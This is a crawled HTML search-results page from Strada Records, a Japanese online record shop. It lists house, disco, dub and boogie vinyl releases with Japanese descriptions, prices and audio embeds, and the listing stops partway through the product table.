

--- FILE ---
content_type: text/html; charset=EUC-JP
request_url: https://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=S-124606&search_field=all
body_size: 12645
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="ja">
<head>
<title>検索結果 : STRADA RECORDS-ストラーダレコード-, /ハウスやテクノ、ダンス・クラシックスのレコードを中心に取り揃えています。</title>
<meta http-equiv="Content-Type" content="text/html; charset=EUC-JP" />
<meta name="keywords" content="OUT OF STOCK -- CLASSICS / RE-ISSUE CD＆DVD NEW IN GOODS etc PRE-ORDER USED / DEAD STOCK -- JAZZ / CROSSOVER -- SOULFUL HOUSE -- TECH HOUSE / TECHNO -- CHICAGO / DETROIT -- BEATDOWN -- HOUSE -- AMBIENT / BALEARIC -- DISCO / NU DISCO -- RE-EDIT -- TRIBAL / ETHNIC EQUIPMENT T-SHIRTS -- AOR / ROCK / POPS -- EXPERIMENTAL / EXTREME -- REGGAE / TROPICAL NONE 通信販売, レコード, 中古, ハウスミュージック, クラシック, R&B, HOUSE MUSIC, STRADA RECORDS, ケース, CD, DVD, オンラインショップ, グッズ, バッグ, CLASSICS, 神戸 検索結果" />
<meta name="description" content="STRADA RECORDS-ストラーダレコード- : 検索結果 - OUT OF STOCK -- CLASSICS / RE-ISSUE CD＆DVD NEW IN GOODS etc PRE-ORDER USED / DEAD STOCK -- JAZZ / CROSSOVER -- SOULFUL HOUSE -- TECH HOUSE / TECHNO -- CHICAGO / DETROIT -- BEATDOWN -- HOUSE -- AMBIENT / BALEARIC -- DISCO / NU DISCO -- RE-EDIT -- TRIBAL / ETHNIC EQUIPMENT T-SHIRTS -- AOR / ROCK / POPS -- EXPERIMENTAL / EXTREME -- REGGAE / TROPICAL NONE 通信販売, レコード, 中古, ハウスミュージック, クラシック, R&B, HOUSE MUSIC, STRADA RECORDS, ケース, CD, DVD, オンラインショップ, グッズ, バッグ, CLASSICS, 神戸" />
<meta http-equiv="imagetoolbar" content="no" />
<meta name="author" content="The Zen Cart&trade; Team and others" />
<meta name="generator" content="shopping cart program by Zen Cart&trade;, http://www.zen-cart.com" />
<meta name="robots" content="noindex, nofollow" />
<link rel="icon" href="http://www.stradarecords.com/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="http://www.stradarecords.com/favicon.ico" type="image/x-icon" />
<base href="https://www.stradarecords.com/shop/" />

<!-- SSL --><link rel="stylesheet" type="text/css" href="includes/templates/strada_records/css/style_calendar.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/strada_records/css/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/strada_records/css/stylesheet_css_buttons.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/strada_records/css/stylesheet_woz.css" />
<script type="text/javascript" src="includes/templates/strada_records/jscript/jscript_calendar.js"></script>
<!-- og -->    
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-137249781-1', 'auto');
ga('set', 'dimension1', '18.189.188.195');
ga('send', 'pageview');
//end
</script>
  
</head>

<body id="advancedsearchresultBody">

<div id="mainWrapper">



<!-- bof-header logo and navigation displays -->

<div id="headerWrapper">
<!--bof-branding display-->
<div id="logoWrapper">
    <div id="logo"><a href="https://www.stradarecords.com/shop/"><img src="includes/templates/strada_records/images/logo.gif" alt="-STRADA RECORDS- STRADA RECORDS通販サイト" title=" -STRADA RECORDS- STRADA RECORDS通販サイト " width="400" height="95" /></a></div>
    <div id="taglineWrapper">
    </div>
<br class="clearBoth" />
</div>
<!--eof-branding display-->


<!--eof-header logo and navigation display-->

<!--bof-optional categories tabs navigation display-->
<!--eof-optional categories tabs navigation display-->

<!--bof-navigation display-->
<div id="navMainWrapper">
<div id="navMain">
    <ul class="back">
    <li><a href="https://www.stradarecords.com/shop/"><img src="https://www.stradarecords.com/shop/images/button_images/japanese/button_home.gif"></a></li>
    <li><a href="https://www.stradarecords.com/shop/index.php?main_page=login"><img src="https://www.stradarecords.com/shop/images/button_images/japanese/button_login.gif"></a></li>

</ul>
</div>
<div class="navMainSearch forward"><form name="quick_find_header" action="https://www.stradarecords.com/shop/index.php?main_page=advanced_search_result" method="get"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" size="6" maxlength="30" style="width: 100px" value="検索キーワードをここに入力してください" onfocus="if (this.value == '検索キーワードをここに入力してください') this.value = '';" />&nbsp;<input type="submit" value="検索" style="width: 45px" /></form></div>
</div>
<br class="clearBoth" />
<!--eof-navigation display-->


<!--bof-header ezpage links-->
<!--eof-header ezpage links-->
</div>

<table width="100%" border="0" cellspacing="0" cellpadding="0" id="contentMainWrapper">
  <tr>

 <td id="navColumnOne" class="columnLeft" style="width: 180px">
<div id="navColumnOneWrapper" style="width: 170px"><!--// bof: languages //-->
<div class="leftBoxContainer" id="languages" style="width: 170px">
<h3 class="leftBoxHeading" id="languagesHeading">言語</h3>
<div align="center"><a href="https://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&amp;search_in_description=1&amp;keyword=S-124606&amp;search_field=all&amp;sort=20a&amp;language=en"><img src="includes/languages/english/images/icon.gif" alt="English" title=" English " width="24" height="15" /></a>&nbsp;&nbsp;<a href="https://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&amp;search_in_description=1&amp;keyword=S-124606&amp;search_field=all&amp;sort=20a&amp;language=ja"><img src="includes/languages/japanese/images/icon.gif" alt="Japanese" title=" Japanese " width="24" height="14" /></a>&nbsp;&nbsp;</div></div>
<!--// eof: languages //-->

<!--// bof: search //-->
<div class="leftBoxContainer" id="search" style="width: 170px">
<h3 class="leftBoxHeading" id="searchHeading"><label>Search Items</label></h3>
<div id="searchContent" class="sideBoxContent centeredContent"><form name="quick_find" action="https://www.stradarecords.com/shop/index.php?main_page=advanced_search_result" method="get"  style="margin: 0px;"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><table border="0" cellspacing="0" cellpadding="0"><tr><td valign="top"><input type="text" name="keyword" size="18" maxlength="100" style="width: 140px" value="検索キーワードをここに入力してください" onfocus="if (this.value == '検索キーワードをここに入力してください') this.value = '';" /></td></tr><tr><td><select name="search_field"><option value="all">全文検索</option><option value="artists">アーティスト名</option><option value="title">タイトル</option><option value="company">レーベル</option><option value="commint">コメント</option></select><wbr><input type="submit" value="検索" style="width: 50px" /></td></tr></table><a href="https://www.stradarecords.com/shop/index.php?main_page=advanced_search">詳細検索</a></form></div></div>
<!--// eof: search //-->

<!--// bof: categories //-->
<div class="leftBoxContainer" id="categories" style="width: 170px">
<h3 class="leftBoxHeading" id="categoriesHeading">Categories</h3>
<div id="categoriesContent" class="sideBoxContent">
<a class="category-top" href="https://www.stradarecords.com/shop/c7/index.php">NEW IN</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c49/index.php">NONE</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c34/index.php">-- HOUSE</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c32/index.php">-- SOULFUL HOUSE</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c31/index.php">-- CHICAGO / DETROIT</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c4/index.php">-- CLASSICS / RE-ISSUE</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c47/index.php">-- EXPERIMENTAL / EXTREME</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c35/index.php">-- RE-EDIT</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c46/index.php">-- TRIBAL / ETHNIC</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c28/index.php">-- AMBIENT / BALEARIC</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c29/index.php">-- BEATDOWN</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c30/index.php">-- TECH HOUSE / TECHNO</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c27/index.php">-- DISCO / NU DISCO</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c33/index.php">-- JAZZ / CROSSOVER</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c48/index.php">-- REGGAE / TROPICAL</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c45/index.php">-- AOR / ROCK / POPS</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c9/index.php">PRE-ORDER</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c11/index.php">USED / DEAD STOCK</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c5/index.php">CD＆DVD</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c43/index.php">EQUIPMENT</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c8/index.php">GOODS etc</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c44/index.php">T-SHIRTS</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c2/index.php">OUT OF STOCK</a><br />
<hr id="catBoxDivider" />
<a class="category-links" href="https://www.stradarecords.com/shop/index.php?main_page=featured_products">Recommend...</a><br />
<a class="category-links" href="https://www.stradarecords.com/shop/index.php?main_page=products_all">All...</a>
</div></div>
<!--// eof: categories //-->

<!--// bof: recordartists //-->
<div class="leftBoxContainer" id="recordartists" style="width: 170px">
<h3 class="leftBoxHeading" id="recordartistsHeading"><label>Artist</label></h3>
<div id="recordartistsContent" class="sideBoxContent centeredContent"><script type="text/javascript" src="/shop/record_artists.js"></script></div></div>
<!--// eof: recordartists //-->

<!--// bof: recordcompanies //-->
<div class="leftBoxContainer" id="recordcompanies" style="width: 170px">
<h3 class="leftBoxHeading" id="recordcompaniesHeading"><label>Label</label></h3>
<div id="recordcompaniesContent" class="sideBoxContent centeredContent"><script type="text/javascript" src="/shop/record_company.js"></script></div></div>
<!--// eof: recordcompanies //-->

<!--// bof: sidehtml2 //-->
<div class="leftBoxNoFrameContainer" id="sidehtml2" style="width: 170px">
<div id="sidebox1Content" class="sideBoxNoFrameContent centeredContent"><div class="leftBoxContainer" id="mobilelink" style="width: 170px">
<h3 class="leftBoxHeading" id="mobilelinkHeading">FOLLOW US!</h3>
<div id="featuredContent" class="sideBoxContent centeredContent">

<a href="http://twitter.com/StradaRecords" target="_blank"><img src="https://www.stradarecords.com/shop/images/icon/twitter.jpg" alt="twitter"></a>

<a href="http://www.facebook.com/StradaRecords" target="_blank"><img src="https://www.stradarecords.com/shop/images/icon/facebook.jpg" alt="facebook"></a>


<a href="http://stradarecords.blogspot.jp/" target="_blank"><img src="https://www.stradarecords.com/shop/images/icon/blogger.jpg" alt="blogger"></a><bR>


<a href="http://stradarecords.tumblr.com/" target="_blank"><img src="https://www.stradarecords.com/shop/images/icon/tumblr-logo_50.jpg" alt="tumblr"></a>

<a href="http://instagram.com/stradarecords/" target="_blank"><img src="https://www.stradarecords.com/shop/images/icon/Instagram_logo_50.jpg" alt="instagram"></a>

<a href="https://soundcloud.com/stradarecords/" target="_blank"><img src="https://www.stradarecords.com/shop/images/icon/soundcloud_logo_50.jpg" alt="soundcloud"></a>

</div></div>
<BR>


<!--

<center>
<p>-- JCBのご利用につきまして --</p>
<center/>



<a href="https://stradarecords.blogspot.com/2020/02/jcbdiners-clubweb-shop.html" target="_blank"><img src="https://www.stradarecords.com/shop/images/FLYER/JCB170.jpg" alt="JCB"></a>
<BR><br>

-->

<!--


<BR>
<center>
<p>-- pick up party !! --</p>
<center/>




<a href="https://stradarecords.blogspot.com/2020/03/20200314-sat-senzai-ishiki-ninomiyacafe.html" target="_blank"><img src="https://stradarecords.com/shop/images/FLYER/senzai170.jpg" alt="0314"></a>
<BR><br>


 

-->





<script src="https://widgets.twimg.com/j/2/widget.js"></script>
<script>
new TWTR.Widget({
  version: 2,
  type: 'profile',
  rpp: 10,
  interval: 6000,
  width: 170,
  height: 1000,
  theme: {
    shell: {
      background: 'transparent',
      color: '#000000'
    },
    tweets: {
      background: '#ffffff',
      color: '#1c2e4f',
      links: '#0a8dff'
    }
  },
  features: {
    scrollbar: false,
    loop: false,
    live: true,
    hashtags: true,
    timestamp: true,
    avatars: false,
    behavior: 'all'
  }
}).render().setUser('StradaRecords').start();
</script>

<br><center>
<span>
<img alt="SSL RapidSSLのサイトシール" border="0"  id="ss_img"  src="https://www.stradarecords.com/shop/images/icon/rapidssl_seal.gif" >
</span>
</center>















</div></div>
<!--// eof: sidehtml2 //-->

</div></td>
    <td valign="top">
<!-- bof  breadcrumb -->
    <table id="navBreadCrumb" width="100%"><tr><td>  <a href="https://www.stradarecords.com/shop/">ホーム</a>&nbsp;>&nbsp;
  <a href="https://www.stradarecords.com/shop/index.php?main_page=advanced_search">詳細検索</a>&nbsp;>&nbsp;
検索結果
</td>
    <td  style="text-align  :center; color: #5e6e7d;font-size: 1.2em;">&nbsp;　&nbsp;　&nbsp;　&nbsp;　&nbsp;　&nbsp;　</td><td></td></tr></table>

<!-- eof breadcrumb -->

<div id="bannerThree" class="banners"><a href="https://www.stradarecords.com/shop/index.php?main_page=redirect&amp;action=banner&amp;goto=210"><img src="images/NEWWEBSHOP3.jpg" alt="NEW WEB SHOP" title=" NEW WEB SHOP " width="590" height="90" /></a></div>

<div class="centerColumn" id="advSearchResultsDefault">

<h1 id="advSearchResultsDefaultHeading">詳細検索</h1>

<div id="productListing">

<div id="productsListingTopNumber" class="navSplitPagesResult back"><strong>1</strong>から<strong>13</strong> を表示中 (商品の数: <strong>13</strong>)</div>
<div id="productsListingListingTopLinks" class="navSplitPagesLinks forward"> &nbsp;<strong class="current">1</strong></div>
<br class="clearBoth" />

<table width="100%" border="0" cellspacing="0" cellpadding="0" id="catTable" class="tabTable">
  <tr  class="productListing-rowheading">
   <th class="productListing-heading" center scope="col" id="listCell0-0"></th>
   <th class="productListing-heading"  scope="col" id="listCell0-1"><a href="https://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&amp;search_in_description=1&amp;keyword=S-124606&amp;search_field=all&amp;page=1&amp;sort=2a" title="商品の並べ替え 降順 by 品名" class="productListing-heading">品名:&nbsp;降順を表示(昇順に変更したい場合はここをクリック)</a></th>
   <th class="productListing-heading" right" width="125 scope="col" id="listCell0-2"><a href="https://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&amp;search_in_description=1&amp;keyword=S-124606&amp;search_field=all&amp;page=1&amp;sort=3a" title="商品の並べ替え 昇順 by 価格" class="productListing-heading">価格</a></th>
  </tr>
  <tr  class="productListing-odd">
   <td class="productListing-data" center><a href="https://www.stradarecords.com/shop/item/5864/index.php"><img src="images/bk068.jpg" alt="COSMIC/GIVE IT UP(160g REMASTER)" title=" COSMIC/GIVE IT UP(160g REMASTER) " width="100" height="100" /></a></td>
   <td class="productListing-data" ><table border=0 cellspacing=0 cellpadding=0><tr><td style="text-align:right;">artist:</td><td ><a href="https://www.stradarecords.com/shop/a2180/index.php">BLACK COCK</a></td></tr><tr><td style="text-align:right;">title:</td><td ><h3 class="itemTitle"><a href="https://www.stradarecords.com/shop/item/5864/index.php">COSMIC/GIVE IT UP(160g REMASTER)</a></h3></td></tr><tr><td style="text-align:right;">label:</td><td ><a href="https://www.stradarecords.com/shop/l1209/index.php">BLACK COCK(UK)</a></div></td></tr></table><div class="listingDescription">【デッドストック！】DJ HARVEYのリリースでもお馴染みBLACK COCKがオリジナル・マスター音源を用いてのリマスタリングに160グラム重量盤仕様で正規復刻！ 

<br>

<iframe width="100%" height="100" src="https://www.youtube.com/embed/dlxsj1fs2W4" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>


<a href="https://www.stradarecords.com/shop/item/5864/index.php?manufacturers_id="> ... 詳細</a>
<BR><BR></div></td>
   <td class="productListing-data" right>3,580円<br /><br /><a href="https://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&amp;search_in_description=1&amp;keyword=S-124606&amp;search_field=all&amp;sort=20a&amp;action=buy_now&amp;products_id=5864"><img src="includes/templates/strada_records/buttons/japanese/button_buy_now.gif" alt="今すぐ購入" title=" 今すぐ購入 " width="90" height="23" /></a><br /><br /></td>
  </tr>
  <tr  class="productListing-even">
   <td class="productListing-data" center><a href="https://www.stradarecords.com/shop/item/27828/index.php"><img src="images/SJUEV-01.jpg" alt="DANCE (FOR YA FEAT ANGELA ANGEL LIFE)" title=" DANCE (FOR YA FEAT ANGELA ANGEL LIFE) " width="100" height="100" /></a></td>
   <td class="productListing-data" ><table border=0 cellspacing=0 cellpadding=0><tr><td style="text-align:right;">artist:</td><td ><a href="https://www.stradarecords.com/shop/a13026/index.php">EMIL GAYLES</a></td></tr><tr><td style="text-align:right;">title:</td><td ><h3 class="itemTitle"><a href="https://www.stradarecords.com/shop/item/27828/index.php">DANCE (FOR YA FEAT ANGELA ANGEL LIFE)</a></h3></td></tr><tr><td style="text-align:right;">label:</td><td ><a href="https://www.stradarecords.com/shop/l2560/index.php">STRICTLY JAZ UNIT MUZIC (US)</a></div></td></tr></table><div class="listingDescription">Contrafactからデビュー作を発表していたシカゴの新鋭DJ/プロデューサーEmil GaylesがベテランGlenn UndergroundのレーベルStrictly Jaz Unitの新ラインStrictly Jaz Unit Extensionsの第1弾として12インチをリリース！初期GUに近いノリのグルーヴィーなハウス・チューン！そのGUによるジャジーなダブ・リミックスも収録！<br> 


<iframe width="100%" height="100" src="https://www.youtube.com/embed/zt2AopyBQAQ" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>


<a href="https://www.stradarecords.com/shop/item/27828/index.php?manufacturers_id="> ... 詳細</a>


<BR><BR></div></td>
   <td class="productListing-data" right>2,790円<br /><br /><a href="https://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&amp;search_in_description=1&amp;keyword=S-124606&amp;search_field=all&amp;sort=20a&amp;action=buy_now&amp;products_id=27828"><img src="includes/templates/strada_records/buttons/japanese/button_buy_now.gif" alt="今すぐ購入" title=" 今すぐ購入 " width="90" height="23" /></a><br /><br /></td>
  </tr>
  <tr  class="productListing-odd">
   <td class="productListing-data" center><a href="https://www.stradarecords.com/shop/item/27823/index.php"><img src="images/ISLELP007.jpg" alt="DUB JOURNEY'S (LP)" title=" DUB JOURNEY'S (LP) " width="100" height="100" /></a></td>
   <td class="productListing-data" ><table border=0 cellspacing=0 cellpadding=0><tr><td style="text-align:right;">artist:</td><td ><a href="https://www.stradarecords.com/shop/a13242/index.php">AMBIENT WARRIOR</a></td></tr><tr><td style="text-align:right;">title:</td><td ><h3 class="itemTitle"><a href="https://www.stradarecords.com/shop/item/27823/index.php">DUB JOURNEY'S (LP)</a></h3></td></tr><tr><td style="text-align:right;">label:</td><td ><a href="https://www.stradarecords.com/shop/l4171/index.php">ISLE OF JURA (AUS)</a></div></td></tr></table><div class="listingDescription">UKのレゲエ～ダブ・ユニットThe Ambient Warriorが1995年にリリースした人気アルバムがリマスタリングされて正規復刻！イタリア、アルメニア、ロシアの血を引いたメンバーも在籍しており、ダブとレゲエを背景に、様々な要素を感じさせる作品に仕上がっています。180グラム重量盤仕様！<br> 


<iframe width="100%" height="100" scrolling="no" frameborder="no" allow="autoplay" src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/playlists/1334498071&color=%23758397&auto_play=false&hide_related=true&show_comments=false&show_user=false&show_reposts=false&show_teaser=false"></iframe><div style="font-size: 10px; color: #cccccc;line-break: anywhere;word-break: normal;overflow: hidden;white-space: nowrap;text-overflow: ellipsis; font-family: Interstate,Lucida Grande,Lucida Sans Unicode,Lucida Sans,Garuda,Verdana,Tahoma,sans-serif;font-weight: 100;"><a href="https://soundcloud.com/isle-of-jura-records" title="Isle Of Jura" target="_blank" style="color: #cccccc; text-decoration: none;">Isle Of Jura</a> &#183; <a href="https://soundcloud.com/isle-of-jura-records/sets/ambient-warrior-dub-journeys" title="Ambient Warrior 'Dub Journey's'" target="_blank" style="color: #cccccc; text-decoration: none;"></a></div>


<a href="https://www.stradarecords.com/shop/item/27823/index.php?manufacturers_id="> ... 詳細</a>


<BR><BR></div></td>
   <td class="productListing-data" right>4,170円<br /><br /><a href="https://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&amp;search_in_description=1&amp;keyword=S-124606&amp;search_field=all&amp;sort=20a&amp;action=buy_now&amp;products_id=27823"><img src="includes/templates/strada_records/buttons/japanese/button_buy_now.gif" alt="今すぐ購入" title=" 今すぐ購入 " width="90" height="23" /></a><br /><br /></td>
  </tr>
  <tr  class="productListing-even">
   <td class="productListing-data" center><a href="https://www.stradarecords.com/shop/item/27981/index.php"><img src="images/SGP005.jpg" alt="FREAKSHOW" title=" FREAKSHOW " width="100" height="100" /></a></td>
   <td class="productListing-data" ><table border=0 cellspacing=0 cellpadding=0><tr><td style="text-align:right;">artist:</td><td ><a href="https://www.stradarecords.com/shop/a13315/index.php">JEROBOAM</a></td></tr><tr><td style="text-align:right;">title:</td><td ><h3 class="itemTitle"><a href="https://www.stradarecords.com/shop/item/27981/index.php">FREAKSHOW</a></h3></td></tr><tr><td style="text-align:right;">label:</td><td ><a href="https://www.stradarecords.com/shop/l5891/index.php">SPACE GRAPES (EU)</a></div></td></tr></table><div class="listingDescription">Bobby van Putten(Lumberjacks In Hell/Wax On)とMotor City Drum EnsembleことDanilo Plessowが運営しているレーベルSpace Grapesからの第5弾！Howard Johnson, Junior Giscombe, Kyoto Jazz Massive等のバックを務めた経歴のあるパリのバンドJ&#233;roboamによるゴキゲンなブギー・ファンク！相変わらずこのレーベルらしく70年代のレア・ブギーかと思わせるサウンド！Ｂ面にはメロウ＆スローなナンバーをカップリングしており、そのあたりも70年代のレコードっぽくて◎！<br> 

<iframe width="100%" height="100" scrolling="no" frameborder="no" allow="autoplay" src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/playlists/1527564622&color=%23ff5500&auto_play=false&hide_related=false&show_comments=false&show_user=false&show_reposts=false&show_teaser=false"></iframe><div style="font-size: 10px; color: #cccccc;line-break: anywhere;word-break: normal;overflow: hidden;white-space: nowrap;text-overflow: ellipsis; font-family: Interstate,Lucida Grande,Lucida Sans Unicode,Lucida Sans,Garuda,Verdana,Tahoma,sans-serif;font-weight: 100;"><a href="https://soundcloud.com/stradarecords" title="stradarecords" target="_blank" style="color: #cccccc; text-decoration: none;">stradarecords</a> &#183; <a href="https://soundcloud.com/stradarecords/sets/sgp005" title="SGP005" target="_blank" style="color: #cccccc; text-decoration: none;">SGP005</a></div>

<a href="https://www.stradarecords.com/shop/item/27981/index.php?manufacturers_id="> ... 詳細</a>
<BR><BR></div></td>
   <td class="productListing-data" right>2,990円<br /><br /><a href="https://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&amp;search_in_description=1&amp;keyword=S-124606&amp;search_field=all&amp;sort=20a&amp;action=buy_now&amp;products_id=27981"><img src="includes/templates/strada_records/buttons/japanese/button_buy_now.gif" alt="今すぐ購入" title=" 今すぐ購入 " width="90" height="23" /></a><br />最大:&nbsp;1<br /></td>
  </tr>
  <tr  class="productListing-odd">
   <td class="productListing-data" center><a href="https://www.stradarecords.com/shop/item/26727/index.php"><img src="images/MMS404.jpg" alt="HERE AND THERE (10 inch)" title=" HERE AND THERE (10 inch) " width="100" height="100" /></a></td>
   <td class="productListing-data" ><table border=0 cellspacing=0 cellpadding=0><tr><td style="text-align:right;">artist:</td><td ><a href="https://www.stradarecords.com/shop/a12720/index.php">IGAXX</a></td></tr><tr><td style="text-align:right;">title:</td><td ><h3 class="itemTitle"><a href="https://www.stradarecords.com/shop/item/26727/index.php">HERE AND THERE (10 inch)</a></h3></td></tr><tr><td style="text-align:right;">label:</td><td ><a href="https://www.stradarecords.com/shop/l2912/index.php">MACADAM MAMBO (FR)</a></div></td></tr></table><div class="listingDescription">東京のDJ/プロデューサーShota IkawaによるプロジェクトIgaxxがフランスのレーベルMacadam Mamboから登場！Aqua Regiaが主宰し1980年代末頃からに90年代にかけて人気を博していた伝説のエレクトロニック・ミュージック・レーベルIrdial Discsに捧げたという本作、インテリジェンスなダウンテンポ～レフトフィールド・サウンドは正に同レーベルを思わせつつも混沌とした現代にもマッチした音の鳴り！要チェックです！<br> 


<iframe width="100%" height="100" scrolling="no" frameborder="no" allow="autoplay" src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/1166878162&color=%23100a0a&auto_play=false&hide_related=true&show_comments=false&show_user=false&show_reposts=false&show_teaser=false"></iframe><div style="font-size: 10px; color: #cccccc;line-break: anywhere;word-break: normal;overflow: hidden;white-space: nowrap;text-overflow: ellipsis; font-family: Interstate,Lucida Grande,Lucida Sans Unicode,Lucida Sans,Garuda,Verdana,Tahoma,sans-serif;font-weight: 100;"><a href="https://soundcloud.com/macadam-mambo" title="Macadam Mambo" target="_blank" style="color: #cccccc; text-decoration: none;">Macadam Mambo</a> &#183; <a href="https://soundcloud.com/macadam-mambo/mms404-igaxx-here-and-there-previews-jan-2022" title="MMS404 - IGAXX "HERE AND THERE" [PREVIEWS] (JAN. 2022)" target="_blank" style="color: #cccccc; text-decoration: none;"></a></div>

<a href="https://www.stradarecords.com/shop/item/26727/index.php?manufacturers_id="> ... 詳細</a>
<BR><BR></div></td>
   <td class="productListing-data" right>2,480円<br /><br /><a href="https://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&amp;search_in_description=1&amp;keyword=S-124606&amp;search_field=all&amp;sort=20a&amp;action=buy_now&amp;products_id=26727"><img src="includes/templates/strada_records/buttons/japanese/button_buy_now.gif" alt="今すぐ購入" title=" 今すぐ購入 " width="90" height="23" /></a><br /><br /></td>
  </tr>
  <tr  class="productListing-even">
   <td class="productListing-data" center><a href="https://www.stradarecords.com/shop/item/10747/index.php"><img src="images/RHRSS6.jpg" alt="I'M IN LOVE" title=" I'M IN LOVE " width="100" height="100" /></a></td>
